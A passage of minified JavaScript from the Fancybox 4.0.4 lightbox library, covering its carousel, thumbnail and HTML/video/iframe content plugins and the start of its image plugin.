ate",this.onTargetChange)}},{key:"onNavReady",value:function(){this.onTargetChange(!0)}},{key:"onNavClick",value:function(t,e,i){var o=i.target.closest(".carousel__slide");o&&(i.stopPropagation(),i=parseInt(o.dataset.index,10),o=this.target.findPageForSlide(i),this.target.page!==o&&this.target.slideTo(o,{friction:this.friction}),this.markSelectedSlide(i))}},{key:"onNavCreateSlide",value:function(t,e){e.index===this.selectedIndex&&this.markSelectedSlide(e.index)}},{key:"onTargetChange",value:function(){var t=this.target.pages[this.target.page].indexes[0],e=this.nav.findPageForSlide(t);this.nav.slideTo(e),this.markSelectedSlide(t)}},{key:"markSelectedSlide",value:function(t){this.selectedIndex=t,w(this.nav.slides).filter(function(t){return t.$el&&t.$el.classList.remove("is-nav-selected")});t=this.nav.slides[t];t&&t.$el&&t.$el.classList.add("is-nav-selected")}},{key:"attach",value:function(t){t=t.options.Sync;(t.target||t.nav)&&(t.target?this.addAsNavFor(t.target):t.nav&&this.addAsTargetFor(t.nav),this.friction=t.friction)}},{key:"detach",value:function(){this.nav&&(this.nav.off("ready",this.onNavReady),this.nav.off("Panzoom.click",this.onNavClick),this.nav.off("createSlide",this.onNavCreateSlide)),this.target&&(this.target.off("Panzoom.afterUpdate",this.onTargetChange),this.target.off("change",this.onTargetChange))}}]),j);function j(t){l(this,j),this.carousel=t,this.selectedIndex=null,this.friction=0,this.onNavReady=this.onNavReady.bind(this),this.onNavClick=this.onNavClick.bind(this),this.onNavCreateSlide=this.onNavCreateSlide.bind(this),this.onTargetChange=this.onTargetChange.bind(this)}function B(t){l(this,B),this.carousel=t,this.$list=null,this.events={change:this.onChange.bind(this),refresh:this.onRefresh.bind(this)}}D.defaults={friction:.92};var N={Navigation:z,Dots:M,Sync:D},H={slides:[],preload:0,slidesPerPage:"auto",initialPage:null,initialSlide:null,friction:.92,center:!0,infinite:!0,fill:!0,dragFree:!1,prefix:"",classNames:{viewport:"carousel__viewport",track:"carousel__track",slide:"carousel__slide",slideSelected:"is-selected"},l10n:{NEXT:"Next slide",PREV:"Previous slide",GOTO:"Go to slide #%d"}},F=function(){s(o,_);var i=d(o);function o(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};if(l(this,o),e=f(!0,{},H,e),(e=i.call(this,e)).state="init",e.$container=t,!(e.$container instanceof HTMLElement))throw new Error("No root element provided");return e.slideNext=L(e.slideNext.bind(c(e)),250),e.slidePrev=L(e.slidePrev.bind(c(e)),250),e.init(),e}return n(o,[{key:"init",value:function(){this.pages=[],this.page=this.pageIndex=null,this.prevPage=this.prevPageIndex=null,this.attachPlugins(o.Plugins),this.trigger("init"),this.initLayout(),this.initSlides(),this.updateMetrics(),this.$track&&this.pages.length&&(this.$track.style.transform="translate3d(".concat(-1*this.pages[this.page].left,"px, 0px, 0) scale(1)")),this.manageSlideVisiblity(),this.initPanzoom(),this.state="ready",this.trigger("ready")}},{key:"initLayout",value:function(){var t,e=this.option("prefix"),i=this.option("classNames");this.$viewport=this.option("viewport")||this.$container.querySelector(".".concat(e).concat(i.viewport)),this.$viewport||(this.$viewport=document.createElement("div"),this.$viewport.classList.add(e+i.viewport),(t=this.$viewport).append.apply(t,w(this.$container.childNodes)),this.$container.appendChild(this.$viewport)),this.$track=this.option("track")||this.$container.querySelector(".".concat(e).concat(i.track)),this.$track||(this.$track=document.createElement("div"),this.$track.classList.add(e+i.track),(i=this.$track).append.apply(i,w(this.$viewport.childNodes)),this.$viewport.appendChild(this.$track))}},{key:"initSlides",value:function(){var e=this;this.slides=[],this.$viewport.querySelectorAll(".".concat(this.option("prefix")).concat(this.option("classNames.slide"))).forEach(function(t){t={$el:t,isDom:!0};e.slides.push(t),e.trigger("createSlide",t,e.slides.length)}),Array.isArray(this.options.slides)&&(this.slides=f(!0,w(this.slides),this.options.slides))}},{key:"updateMetrics",value:function(){var o,n=this,s=0,a=[];this.slides.forEach(function(t,e){var i=t.$el,i=t.isDom||!o?n.getSlideMetrics(i):o;t.index=e,t.width=i,t.left=s,s+=o=i,a.push(e)});var i=Math.max(this.$track.offsetWidth,b(this.$track.getBoundingClientRect().width)),t=getComputedStyle(this.$track);i-=parseFloat(t.paddingLeft)+parseFloat(t.paddingRight),this.contentWidth=s,this.viewportWidth=i;var e=[],r=this.option("slidesPerPage");if(Number.isInteger(r)&&i<s)for(var l=0;l<this.slides.length;l+=r)e.push({indexes:a.slice(l,l+r),slides:this.slides.slice(l,l+r)});else for(var c=0,d=0,u=0;u<this.slides.length;u+=1){var h=this.slides[u];(!e.length||d+h.width>i)&&(e.push({indexes:[],slides:[]}),c=e.length-1,d=0),d+=h.width,e[c].indexes.push(u),e[c].slides.push(h)}var p=this.option("center"),f=this.option("fill");e.forEach(function(t,e){t.index=e,t.width=t.slides.reduce(function(t,e){return t+e.width},0),t.left=t.slides[0].left,p&&(t.left+=.5*(i-t.width)*-1),f&&!n.option("infiniteX",n.option("infinite"))&&i<s&&(t.left=Math.max(t.left,0),t.left=Math.min(t.left,s-i))});var m,g=[];e.forEach(function(t){t=y({},t);m&&t.left===m.left?(m.width+=t.width,m.slides=[].concat(w(m.slides),w(t.slides)),m.indexes=[].concat(w(m.indexes),w(t.indexes))):(t.index=g.length,m=t,g.push(t))}),this.pages=g;var v=this.page;null===v&&(v=null!==(t=this.option("initialSlide"))?this.findPageForSlide(t):this.option("initialPage",0),g[v]||(v=g.length&&v>g.length?g[g.length-1].index:0),this.page=v,this.pageIndex=v),this.updatePanzoom(),this.trigger("refresh")}},{key:"getSlideMetrics",value:function(t){t||(i=this.slides[0],(t=document.createElement("div")).dataset.isTestEl=1,t.style.visibility="hidden",t.classList.add(this.option("prefix")+this.option("classNames.slide")),i.customClass&&(e=t.classList).add.apply(e,w(i.customClass.split(" "))),this.$track.prepend(t));var e=Math.max(t.offsetWidth,b(t.getBoundingClientRect().width)),i=t.currentStyle||window.getComputedStyle(t),e=e+(parseFloat(i.marginLeft)||0)+(parseFloat(i.marginRight)||0);return t.dataset.isTestEl&&t.remove(),e}},{key:"findPageForSlide",value:function(e){var t=this.pages.find(function(t){return-1<t.indexes.indexOf(e)});return t?t.index:null}},{key:"slideNext",value:function(){this.slideTo(this.pageIndex+1)}},{key:"slidePrev",value:function(){this.slideTo(this.pageIndex-1)}},{key:"slideTo",value:function(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},i=e.x,t=void 0===i?-1*this.setPage(t,!0):i,i=e.y,i=void 0===i?0:i,e=e.friction,e=void 0===e?this.option("friction"):e;this.Panzoom.content.x===t&&!this.Panzoom.velocity.x&&e||(this.Panzoom.panTo({x:t,y:i,friction:e,ignoreBounds:!0}),"ready"===this.state&&"ready"===this.Panzoom.state&&this.trigger("settle"))}},{key:"initPanzoom",value:function(){var n=this;this.Panzoom&&this.Panzoom.destroy();var t=f(!0,{},{content:this.$track,wrapInner:!1,resizeParent:!1,zoom:!1,click:!1,lockAxis:"x",x:this.pages.length?-1*this.pages[this.page].left:0,centerOnStart:!1,textSelection:function(){return n.option("textSelection",!1)},panOnlyZoomed:function(){return this.content.width<=this.viewport.width}},this.option("Panzoom"));this.Panzoom=new A(this.$container,t),this.Panzoom.on({"*":function(t){for(var e=arguments.length,i=new Array(1<e?e-1:0),o=1;o<e;o++)i[o-1]=arguments[o];return n.trigger.apply(n,["Panzoom.".concat(t)].concat(i))},afterUpdate:function(){n.updatePage()},beforeTransform:this.onBeforeTransform.bind(this),touchEnd:this.onTouchEnd.bind(this),endAnimation:function(){n.trigger("settle")}}),this.updateMetrics(),this.manageSlideVisiblity()}},{key:"updatePanzoom",value:function(){this.Panzoom&&(this.Panzoom.content=y(y({},this.Panzoom.content),{},{fitWidth:this.contentWidth,origWidth:this.contentWidth,width:this.contentWidth}),1<this.pages.length&&this.option("infiniteX",this.option("infinite"))?this.Panzoom.boundX=null:this.pages.length&&(this.Panzoom.boundX={from:-1*this.pages[this.pages.length-1].left,to:-1*this.pages[0].left}),this.option("infiniteY",this.option("infinite"))?this.Panzoom.boundY=null:this.Panzoom.boundY={from:0,to:0},this.Panzoom.handleCursor())}},{key:"manageSlideVisiblity",value:function(){var a=this,r=this.contentWidth,l=this.viewportWidth,c=this.Panzoom?-1*this.Panzoom.content.x:this.pages.length?this.pages[this.page].left:0,d=this.option("preload"),u=this.option("infiniteX",this.option("infinite")),h=parseFloat(getComputedStyle(this.$viewport,null).getPropertyValue("padding-left")),p=parseFloat(getComputedStyle(this.$viewport,null).getPropertyValue("padding-right"));this.slides.forEach(function(t){var e=0,i=c-h,o=c+l+p;o+=d*(l+h+p);var n=t.left+t.width>(i-=d*(l+h+p))&&t.left<o;i=c+r-h,o=c+r+l+p,i-=d*(l+h+p);var s=u&&t.left+t.width>i&&t.left<o;i=c-r-h,o=c-r+l+p,i-=d*(l+h+p);o=u&&t.left+t.width>i&&t.left<o;s||n||o?(a.createSlideEl(t),n&&(e=0),s&&(e=-1),o&&(e=1),t.left+t.width>c&&t.left<=c+l+p&&(e=0)):a.removeSlideEl(t),t.hasDiff=e});var o=0,n=0;this.slides.forEach(function(t,e){var i=0;t.$el?(e!==o||t.hasDiff?i=n+t.hasDiff*r:n=0,t.$el.style.left=.1<Math.abs(i)?"".concat(n+t.hasDiff*r,"px"):"",o++):n+=t.width}),this.markSelectedSlides()}},{key:"createSlideEl",value:function(t){if(t){if(!t.$el){var e=document.createElement("div");e.dataset.index=t.index,e.classList.add(this.option("prefix")+this.option("classNames.slide")),t.customClass&&(o=e.classList).add.apply(o,w(t.customClass.split(" "))),t.html&&(e.innerHTML=t.html);var i=[];this.slides.forEach(function(t,e){t.$el&&i.push(e)});var o,n=t.index,s=null;return i.length&&(o=i.reduce(function(t,e){return Math.abs(e-n)<Math.abs(t-n)?e:t}),s=this.slides[o]),this.$track.insertBefore(e,s&&s.$el?s.index<t.index?s.$el.nextSibling:s.$el:null),t.$el=e,this.trigger("createSlide",t,n),t}parseInt(t.$el.dataset.index,10)!==t.index&&(t.$el.dataset.index=t.index,t.$el.querySelectorAll("[data-lazy-src]").forEach(function(t){var e=t.dataset.lazySrc;t instanceof HTMLImageElement?t.src=e:t.style.backgroundImage="url('".concat(e,"')")}),(e=t.$el.dataset.lazySrc)&&(t.$el.style.backgroundImage="url('".concat(e,"')")),t.state="ready")}}},{key:"removeSlideEl",value:function(t){t.$el&&!t.isDom&&(this.trigger("removeSlide",t),t.$el.remove(),t.$el=null)}},{key:"markSelectedSlides",value:function(){var n=this,s=this.option("classNames.slideSelected"),a="aria-hidden";this.slides.forEach(function(t,e){var i,o=t.$el;o&&((i=n.pages[n.page])&&i.indexes&&-1<i.indexes.indexOf(e)?(s&&!o.classList.contains(s)&&(o.classList.add(s),n.trigger("selectSlide",t)),o.removeAttribute(a)):(s&&o.classList.contains(s)&&(o.classList.remove(s),n.trigger("unselectSlide",t)),o.setAttribute(a,!0)))})}},{key:"updatePage",value:function(){this.updateMetrics(),this.slideTo(this.page,{friction:0})}},{key:"onBeforeTransform",value:function(){this.option("infiniteX",this.option("infinite"))&&this.manageInfiniteTrack(),this.manageSlideVisiblity()}},{key:"manageInfiniteTrack",value:function(){var t=this.contentWidth,e=this.viewportWidth;if(!(!this.option("infiniteX",this.option("infinite"))||this.pages.length<2||t<e)){var i=this.Panzoom,o=!1;return i.content.x<-1*(t-e)&&(i.content.x+=t,this.pageIndex=this.pageIndex-this.pages.length,o=!0),i.content.x>e&&(i.content.x-=t,this.pageIndex=this.pageIndex+this.pages.length,o=!0),o&&"pointerdown"===i.state&&i.resetDragPosition(),o}}},{key:"onTouchEnd",value:function(t,e){var i=this.option("dragFree");!i&&1<this.pages.length&&t.dragOffset.time<350&&Math.abs(t.dragOffset.y)<1&&5<Math.abs(t.dragOffset.x)?this[t.dragOffset.x<0?"slideNext":"slidePrev"]():i?(t=p(this.getPageFromPosition(-1*t.transform.x),2)[1],this.setPage(t)):this.slideToClosest()}},{key:"slideToClosest",value:function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},e=p(this.getPageFromPosition(-1*this.Panzoom.content.x),2)[1];this.slideTo(e,t)}},{key:"getPageFromPosition",value:function(e){var t=this.pages.length;this.option("center")&&(e+=.5*this.viewportWidth);var i=Math.floor(e/this.contentWidth);e-=i*this.contentWidth;var o=this.slides.find(function(t){return t.left<=e&&t.left+t.width>e});if(o){o=this.findPageForSlide(o.index);return[o,o+i*t]}return[0,0]}},{key:"setPage",value:function(t,e){var i,o,n=0,s=parseInt(t,10)||0,a=this.page,r=this.pageIndex,l=this.pages.length,c=this.contentWidth,d=this.viewportWidth;return t=(s%l+l)%l,this.option("infiniteX",this.option("infinite"))&&d<c?(i=Math.floor(s/l)||0,n=this.pages[t].left+i*c,!0===e&&2<l&&(o=-1*this.Panzoom.content.x,d=n-c,i=n+c,e=Math.abs(o-n),c=Math.abs(o-d),(o=Math.abs(o-i))<e&&o<=c?(n=i,s+=l):c<e&&c<o&&(n=d,s-=l))):(t=s=Math.max(0,Math.min(s,l-1)),n=this.pages.length?this.pages[t].left:0),this.page=t,this.pageIndex=s,null!==a&&t!==a&&(this.prevPage=a,this.prevPageIndex=r,this.trigger("change",t,a)),n}},{key:"destroy",value:function(){var e=this;this.state="destroy",this.slides.forEach(function(t){e.removeSlideEl(t)}),this.slides=[],this.Panzoom.destroy(),this.detachPlugins()}}]),o}();F.version="4.0.4",F.Plugins=N;var R=!("undefined"==typeof window||!window.document||!window.document.createElement),q=(n(U,[{key:"onReady",value:function(){var t=window.visualViewport;t&&(this.viewport=t,this.startY=0,t.addEventListener("resize",this.onResize),this.updateViewport()),window.addEventListener("touchstart",this.onTouchstart,{passive:!1}),window.addEventListener("touchmove",this.onTouchmove,{passive:!1})}},{key:"onResize",value:function(){this.updateViewport()}},{key:"updateViewport",value:function(){var t,e,i=this.fancybox,o=this.viewport,n=o.scale||1,s=i.$container;s&&(i=e=t="",.1<n-1&&(t="".concat(o.width*n,"px"),e="".concat(o.height*n,"px"),i="translate3d(".concat(o.offsetLeft,"px, ").concat(o.offsetTop,"px, 0) scale(").concat(1/n,")")),s.style.width=t,s.style.height=e,s.style.transform=i)}},{key:"onTouchstart",value:function(t){this.startY=(t.touches?t.touches[0]:t).screenY}},{key:"onTouchmove",value:function(t){var e,i,o,n=this.startY,s=window.innerWidth/window.document.documentElement.clientWidth;1<t.touches.length||1!=s||(i=t.target,(e=T(i))?(o=window.getComputedStyle(e),s=parseInt(o.getPropertyValue("height"),10),o=n<=(i=(t.touches?t.touches[0]:t).screenY)&&0===e.scrollTop,s=i<=n&&e.scrollHeight-e.scrollTop===s,(o||s)&&t.preventDefault()):t.preventDefault())}},{key:"cleanup",value:function(){this.pendingUpdate&&(cancelAnimationFrame(this.pendingUpdate),this.pendingUpdate=null);var t=this.viewport;t&&(t.removeEventListener("resize",this.onResize),this.viewport=null),window.removeEventListener("touchstart",this.onTouchstart,!1),window.removeEventListener("touchmove",this.onTouchmove,!1)}},{key:"attach",value:function(){this.fancybox.on("initLayout",this.onReady)}},{key:"detach",value:function(){this.fancybox.off("initLayout",this.onReady),this.cleanup()}}]),U),W=(n(X,[{key:"onPrepare",value:function(){this.getSlides().length<this.fancybox.option("Thumbs.minSlideCount")?this.state="disabled":!0===this.fancybox.option("Thumbs.autoStart")&&this.fancybox.Carousel.Panzoom.content.height>=this.fancybox.option("Thumbs.minScreenHeight")&&this.build()}},{key:"onClosing",value:function(){this.Carousel&&this.Carousel.Panzoom.detachEvents()}},{key:"onKeydown",value:function(t,e){e===t.option("Thumbs.key")&&this.toggle()}},{key:"build",value:function(){var t,i=this;this.$container||((t=document.createElement("div")).classList.add("fancybox__thumbs"),this.fancybox.$carousel.parentNode.insertBefore(t,this.fancybox.$carousel.nextSibling),this.Carousel=new F(t,f(!0,{Dots:!1,Navigation:!1,Sync:{friction:0},infinite:!1,center:!0,fill:!0,dragFree:!0,slidesPerPage:1,preload:1},this.fancybox.option("Thumbs.Carousel"),{Sync:{target:this.fancybox.Carousel},slides:this.getSlides()})),this.Carousel.Panzoom.on("wheel",function(t,e){e.preventDefault(),i.fancybox[e.deltaY<0?"prev":"next"]()}),this.$container=t,this.state="visible")}},{key:"getSlides",value:function(){var t,e=[],i=x(this.fancybox.items);try{for(i.s();!(t=i.n()).done;){var o=t.value,n=o.thumb;n&&e.push({html:'<div class="fancybox__thumb" style="background-image:url(\''.concat(n,"')\"></div>"),customClass:"has-thumb has-".concat(o.type||"image")})}}catch(t){i.e(t)}finally{i.f()}return e}},{key:"toggle",value:function(){return"visible"===this.state?(this.Carousel.Panzoom.detachEvents(),this.$container.style.display="none",void(this.state="hidden")):"hidden"===this.state?(this.$container.style.display="",this.Carousel.Panzoom.attachEvents(),void(this.state="visible")):void this.build()}},{key:"show",value:function(){this.state="hidden",this.toggle()}},{key:"hide",value:function(){this.state="visible",this.toggle()}},{key:"cleanup",value:function(){this.Carousel&&(this.Carousel.destroy(),this.Carousel=null),this.$container&&(this.$container.remove(),this.$container=null),this.state="init"}},{key:"attach",value:function(){this.fancybox.on(this.events)}},{key:"detach",value:function(){this.fancybox.off(this.events),this.cleanup()}}]),X);function X(t){l(this,X),this.fancybox=t,this.$container=null,this.state="init";for(var e=0,i=["onPrepare","onClosing","onKeydown"];e<i.length;e++){var o=i[e];this[o]=this[o].bind(this)}this.events={prepare:this.onPrepare,closing:this.onClosing,keydown:this.onKeydown}}function U(t){l(this,U),this.fancybox=t,this.viewport=null,this.pendingUpdate=null;for(var e=0,i=["onReady","onResize","onTouchstart","onTouchmove"];e<i.length;e++){var o=i[e];this[o]=this[o].bind(this)}}W.defaults={minSlideCount:2,minScreenHeight:500,autoStart:!0,key:"t",Carousel:{}};function V(t){return Object.entries(t).map(function(t){return t.map(encodeURIComponent).join("=")}).join("&")}var Y={video:{autoplay:!0,ratio:16/9},youtube:{autohide:1,fs:1,rel:0,hd:1,wmode:"transparent",enablejsapi:1,html5:1},vimeo:{hd:1,show_title:1,show_byline:1,show_portrait:0,fullscreen:1},html5video:{tpl:'<video class="fancybox__html5video" playsinline controls controlsList="nodownload" poster="{{poster}}">\n  <source src="{{src}}" type="{{format}}" />Sorry, your browser doesn\'t support embedded videos.</video>',format:""}},Z=(n(K,[{key:"onInit",value:function(){var t,e=x(this.fancybox.items);try{for(e.s();!(t=e.n()).done;){var i=t.value;this.processType(i)}}catch(t){e.e(t)}finally{e.f()}}},{key:"processType",value:function(t){if(t.html)return t.src=t.html,t.type="html",void delete t.html;var e,i,o=t.src||"",n=t.type||this.fancybox.options.type,s=null;o&&"string"!=typeof o||((s=o.match(/(?:youtube\.com|youtu\.be|youtube\-nocookie\.com)\/(?:watch\?(?:.*&)?v=|v\/|u\/|embed\/?)?(videoseries\?list=(?:.*)|[\w-]{11}|\?listType=(?:.*)&list=(?:.*))(?:.*)/i))?(e=V(this.fancybox.option("Html.youtube")),i=encodeURIComponent(s[1]),t.videoId=i,t.src="https://www.youtube-nocookie.com/embed/".concat(i,"?").concat(e),t.thumb=t.thumb||"https://i.ytimg.com/vi/".concat(i,"/mqdefault.jpg"),t.vendor="youtube",n="video"):(s=o.match(/^.+vimeo.com\/(?:\/)?([\d]+)(.*)?/))?(e=V(this.fancybox.option("Html.vimeo")),i=encodeURIComponent(s[1]),t.videoId=i,t.src="https://player.vimeo.com/video/".concat(i,"?").concat(e),t.vendor="vimeo",n="video"):(s=o.match(/(?:maps\.)?google\.([a-z]{2,3}(?:\.[a-z]{2})?)\/(?:(?:(?:maps\/(?:place\/(?:.*)\/)?\@(.*),(\d+.?\d+?)z))|(?:\?ll=))(.*)?/i))?(t.src="//maps.google.".concat(s[1],"/?ll=").concat((s[2]?s[2]+"&z="+Math.floor(s[3])+(s[4]?s[4].replace(/^\//,"&"):""):s[4]+"").replace(/\?/,"&"),"&output=").concat(s[4]&&0<s[4].indexOf("layer=c")?"svembed":"embed"),n="map"):(s=o.match(/(?:maps\.)?google\.([a-z]{2,3}(?:\.[a-z]{2})?)\/(?:maps\/search\/)(.*)/i))&&(t.src="//maps.google.".concat(s[1],"/maps?q=").concat(s[2].replace("query=","q=").replace("api=1",""),"&output=embed"),n="map"),n||("#"===o.charAt(0)?n="inline":(s=o.match(/\.(mp4|mov|ogv|webm)((\?|#).*)?$/i))?(n="html5video",t.format=t.format||"video/"+("ogv"===s[1]?"ogg":s[1])):o.match(/(^data:image\/[a-z0-9+\/=]*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\?|#).*)?$)/i)?n="image":o.match(/\.(pdf)((\?|#).*)?$/i)&&(n="pdf")),t.type=n||this.fancybox.option("defaultType","image"),"html5video"!==n&&"video"!==n||(t.video=f({},this.fancybox.option("Html.video"),t.video),t._width&&t._height?t.ratio=parseFloat(t._width)/parseFloat(t._height):t.ratio=t.ratio||t.video.ratio||Y.video.ratio))}},{key:"onReady",value:function(){var e=this;this.fancybox.Carousel.slides.forEach(function(t){t.$el&&(e.setContent(t),t.index===e.fancybox.getSlide().index&&e.playVideo(t))})}},{key:"onCreateSlide",value:function(t,e,i){"ready"===this.fancybox.state&&this.setContent(i)}},{key:"loadInlineContent",value:function(t){var e,i,o;t.src instanceof HTMLElement?i=t.src:"string"==typeof t.src&&(e=2===(e=t.src.split("#",2)).length&&""===e[0]?e[1]:e[0],i=document.getElementById(e)),i?("clone"===t.type||i.$placeHolder?(o=(o=(i=i.cloneNode(!0)).getAttribute("id"))?"".concat(o,"--clone"):"clone-".concat(this.fancybox.id,"-").concat(t.index),i.setAttribute("id",o)):((o=document.createElement("div")).classList.add("fancybox-placeholder"),i.parentNode.insertBefore(o,i),i.$placeHolder=o),this.fancybox.setContent(t,i)):this.fancybox.setError(t,"{{ELEMENT_NOT_FOUND}}")}},{key:"loadAjaxContent",value:function(t){var e=this.fancybox,i=new XMLHttpRequest;e.showLoading(t),i.onreadystatechange=function(){i.readyState===XMLHttpRequest.DONE&&"ready"===e.state&&(e.hideLoading(t),200===i.status?e.setContent(t,i.responseText):e.setError(t,404===i.status?"{{AJAX_NOT_FOUND}}":"{{AJAX_FORBIDDEN}}"))},i.open("GET",t.src),i.send(t.ajax||null),t.xhr=i}},{key:"loadIframeContent",value:function(e){var i=this,o=this.fancybox,n=document.createElement("iframe");if(n.className="fancybox__iframe",n.setAttribute("id","fancybox__iframe_".concat(o.id,"_").concat(e.index)),n.setAttribute("allow","autoplay; fullscreen"),n.setAttribute("scrolling","auto"),e.$iframe=n,"iframe"!==e.type||!1===e.preload)return n.setAttribute("src",e.src),void this.fancybox.setContent(e,n);o.showLoading(e);var t=document.createElement("div");t.style.visibility="hidden",this.fancybox.setContent(e,t),t.appendChild(n),n.onerror=function(){o.setError(e,"{{IFRAME_ERROR}}")},n.onload=function(){o.hideLoading(e);var t=!1;"yes"!==n.dataset.ready&&(n.dataset.ready="yes",t=!0),n.src.length&&(n.parentNode.style.visibility="",!1!==e.autoSize&&i.autoSizeIframe(n),t&&o.revealContent(e))},n.setAttribute("src",e.src)}},{key:"setAspectRatio",value:function(t){var e,i,o,n=t.$content,s=t.ratio;n&&(e=t._width,o=t._height,(s||e&&o)&&(Object.assign(n.style,{width:e&&o?"100%":"",height:e&&o?"100%":"",maxWidth:"",maxHeight:""}),i=n.offsetWidth,t=n.offsetHeight,o=o||t,((e=e||i)>i||t<o)&&(e*=t=Math.min(i/e,t/o),o*=t),.01<Math.abs(e/o-s)&&(s<e/o?e=o*s:o=e/s),Object.assign(n.style,{width:"".concat(e,"px"),height:"".concat(o,"px")})))}},{key:"autoSizeIframe",value:function(t){if(t.dataset&&"yes"===t.dataset.ready){var e=t.parentNode.style;e.flex="1 1 auto",e.width="",e.height="";try{var i=t.contentWindow.document,o=i.getElementsByTagName("html")[0],n=i.body,s=window.getComputedStyle(t.parentNode),a=parseFloat(s.paddingLeft)+parseFloat(s.paddingRight),r=parseFloat(s.paddingTop)+parseFloat(s.paddingBottom);n.style.overflow="hidden";var l=o.scrollWidth;e.width="".concat(l+a,"px"),n.style.overflow="",e.flex="",e.flexShrink="0",e.height="".concat(n.scrollHeight,"px");var c=o.scrollHeight;e.height="".concat(c+r,"px")}catch(t){}}}},{key:"onRefresh",value:function(t,e){var i=this;e.slides.forEach(function(t){t.$el&&(t.$iframe&&!1!==t.autoSize&&i.autoSizeIframe(t.$iframe),t.ratio&&i.setAspectRatio(t))})}},{key:"setContent",value:function(t){if(t&&!t.isDom){switch(t.type){case"html":this.fancybox.setContent(t,t.src);break;case"html5video":this.fancybox.setContent(t,this.fancybox.option("Html.html5video.tpl").replace(/\{\{src\}\}/gi,t.src).replace("{{format}}",t.format||t.html5video&&t.html5video.format||"").replace("{{poster}}",t.thumb||""));break;case"inline":case"clone":this.loadInlineContent(t);break;case"ajax":this.loadAjaxContent(t);break;case"iframe":case"pdf":case"video":case"map":this.loadIframeContent(t)}t.ratio&&this.setAspectRatio(t)}}},{key:"onSelectSlide",value:function(t,e,i){"ready"===t.state&&this.playVideo(i)}},{key:"playVideo",value:function(i){if("html5video"===i.type&&i.video.autoplay)try{var t,e=i.$el.querySelector("video");!e||void 0!==(t=e.play())&&t.then(function(){}).catch(function(t){e.muted=!0,e.play()})}catch(i){}"video"===i.type&&i.$iframe&&i.$iframe.contentWindow&&!function t(){if("done"===i.state&&i.$iframe&&i.$iframe.contentWindow){var e;if(i.$iframe.isReady)return void((e=i.video&&i.video.autoplay?"youtube"==i.vendor?{event:"command",func:"playVideo"}:{method:"play",value:"true"}:e)&&i.$iframe.contentWindow.postMessage(JSON.stringify(e),"*"));"youtube"===i.vendor&&(e={event:"listening",id:i.$iframe.getAttribute("id")},i.$iframe.contentWindow.postMessage(JSON.stringify(e),"*"))}i.poller=setTimeout(t,250)}()}},{key:"onUnselectSlide",value:function(t,e,i){if("html5video"!==i.type){var o=!1;"vimeo"==i.vendor?o={method:"pause",value:"true"}:"youtube"===i.vendor&&(o={event:"command",func:"pauseVideo"}),o&&i.$iframe&&i.$iframe.contentWindow&&i.$iframe.contentWindow.postMessage(JSON.stringify(o),"*"),clearTimeout(i.poller)}else try{i.$el.querySelector("video").pause()}catch(t){}}},{key:"onRemoveSlide",value:function(t,e,i){i.xhr&&(i.xhr.abort(),i.xhr=null),i.$iframe&&(i.$iframe.onload=i.$iframe.onerror=null,i.$iframe.src="//about:blank",i.$iframe=null);var o=i.$content;"inline"===i.type&&o&&(o.classList.remove("fancybox__content"),"none"!==o.style.display&&(o.style.display="none"),i.$closeButton&&(i.$closeButton.remove(),i.$closeButton=null));i=o&&o.$placeHolder;i&&(i.parentNode.insertBefore(o,i),i.remove(),o.$placeHolder=null)}},{key:"onMessage",value:function(t){try{var e=JSON.parse(t.data);if("https://player.vimeo.com"===t.origin){if("ready"===e.event){var i,o=x(document.getElementsByClassName("fancybox__iframe"));try{for(o.s();!(i=o.n()).done;){var n=i.value;n.contentWindow===t.source&&(n.isReady=1)}}catch(t){o.e(t)}finally{o.f()}}}else"https://www.youtube-nocookie.com"===t.origin&&"onReady"===e.event&&(document.getElementById(e.id).isReady=1)}catch(t){}}},{key:"attach",value:function(){this.fancybox.on(this.events),window.addEventListener("message",this.onMessage,!1)}},{key:"detach",value:function(){this.fancybox.off(this.events),window.removeEventListener("message",this.onMessage,!1)}}]),K);function K(t){l(this,K),this.fancybox=t;for(var e=0,i=["onInit","onReady","onCreateSlide","onRemoveSlide","onSelectSlide","onUnselectSlide","onRefresh","onMessage"];e<i.length;e++){var o=i[e];this[o]=this[o].bind(this)}this.events={init:this.onInit,ready:this.onReady,"Carousel.createSlide":this.onCreateSlide,"Carousel.removeSlide":this.onRemoveSlide,"Carousel.selectSlide":this.onSelectSlide,"Carousel.unselectSlide":this.onUnselectSlide,"Carousel.refresh":this.onRefresh}}Z.defaults=Y;n(Q,[{key:"onReady",value:function(){var e=this;this.fancybox.Carousel.slides.forEach(function(t){t.$el&&e.setContent(t)})}},{key:"onDone",value:function(t,e){this.handleCursor(e)}},{key:"onClosing",value:function(t){clearTimeout(this.clickTimer),this.clickTimer=null,t.Carousel.slides.forEach(function(t){t.$image&&(t.state="destroy"),t.Panzoom&&t.Panzoom.detachEvents()}),"closing"===this.fancybox.state&&this.canZoom(t.getSlide())&&this.zoomOut()}},{key:"onCreateSlide",value:function(t,e,i){"ready"===this.fancybox.state&&this.setContent(i)}},{key:"onRemoveSlide",value:function(t,e,i){i.$image&&(i.$el.classList.remove(t.option("Image.canZoomInClass")),i.$image.remove(),i.$image=null),i.Panzoom&&(i.Panzoom.destroy(),i.Panzoom=null),i.$el&&i.$el.dataset&&delete i.$el.dataset.imageFit}},{key:"setContent",value:function(e){var t,i,o,n,s=this;e.isDom||e.html||e.type&&"image"!==e.type||e.$image||(e.type="image",e.state="loading",(t=document.createElement("div")).style.visibility="hidden",(i=document.createElement("img")).addEventListener("load",function(t){t.stopImmediatePropagation(),s.onImageStatusChange(e)}),i.addEventListener("error",function(){s.onImageStatusChange(e)}),i.src=e.src,i.alt="",i.draggable=!1,i.classList.add("fancybox__image"),e.srcset&&i.setAttribute("srcset",e.srcset),e.sizes&&i.setAttribute("sizes",e.sizes),e.$image=i,(o=this.fancybox.option("Image.wrap"))?((n=document.createElement("div")).classList.add("string"==typeof o?o:"fancybox__image-wrap"),n.appendChild(i),t.appendChild(n),e.$wrap=n):t.appendChild(i),e.$el.dataset.imageFit=this.fancybox.option("Image.fit"),this.fancybox.setContent(e,t),i.complete||i.error?this.onImageStatusChange(e):this.fancybox.showLoading(e))}},{key:"onImageStatusChange",value:function(e){var i=this,t=e.$image;t&&"loading"===e.state&&(t.complete&&t.naturalWidth&&t.naturalHeight?(this.fancybox.hideLoading(e),"contain"===this.fancybox.option("Image.fit")&&this.initSlidePanzoom(e),e.$el.addEventListener("wheel",function(t){return 